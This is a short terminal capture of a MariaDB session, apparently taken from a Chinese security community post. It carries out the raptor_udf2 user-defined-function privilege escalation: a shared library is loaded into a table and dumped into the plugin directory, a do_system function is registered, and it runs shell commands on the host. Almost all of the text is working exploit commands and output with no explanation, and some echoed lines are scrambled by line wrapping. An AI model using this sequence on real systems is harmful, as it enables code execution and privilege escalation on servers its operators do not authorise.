 MariaDB [mysql]> create table foo(line blob);
create table foo(line blob);
Query OK, 0 rows affected (0.006 sec)
MariaDB [mysql]> insert into foo values(load_file('/dev/shm/raptor_udf2.so'));
insert into foo values(load_file('/dev/shm/raptor_udf2.so'));
Query OK, 1 row affected (0.002 sec)
MariaDB [mysql]> show variables like '%plugin%';
show variables like '%plugin%';
| Variable_name | Value |
| plugin_dir | /usr/lib/x86_64-linux-gnu/mariadb19/plugin/ |
| plugin_maturity | gamma |
2 rows in set (0.001 sec)
MariaDB [mysql]> select * from foo into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/raptor_udf2.so';
adb19/plugin/raptor_udf2.so'; e '/usr/lib/x86_64-linux-gnu/mari
Query OK, 1 row affected (0.001 sec)
MariaDB [mysql]> create function do_system returns integer soname 'raptor_udf2.so';
o';ate function do_system returns integer soname 'raptor_udf2.s
Query OK, 0 rows affected (0.001 sec)
MariaDB [mysql]> select do_system('id > /dev/shm/0×df; chmod 777 /dev/shm/0×df');
;elect do_system('id > /dev/shm/0×df; chmod 777 /dev/shm/0×df')
| do_system('id > /dev/shm/0×df; chmod 777 /dev/shm/0×df') |
先知社区